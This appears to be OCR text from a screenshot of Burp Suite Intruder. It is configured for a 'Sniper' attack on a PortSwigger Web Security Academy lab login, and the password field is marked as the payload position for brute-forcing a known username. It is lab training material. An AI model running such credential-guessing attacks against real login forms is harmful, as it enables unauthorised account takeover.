 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ad4006203b19c6a81be841c00be0013.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0ad4006203b19c6a81be841c00be0013.web-security-academy.net
3 Cookie: session=BGJEGDQSdsFP1szFFu5zwvZPJo3Jw6m7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://0ad4006203b19c6a81be841c00be0013.web-security-academy.net
11 Referer: https://0ad4006203b19c6a81be841c00be0013.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=arizona&password=§mins§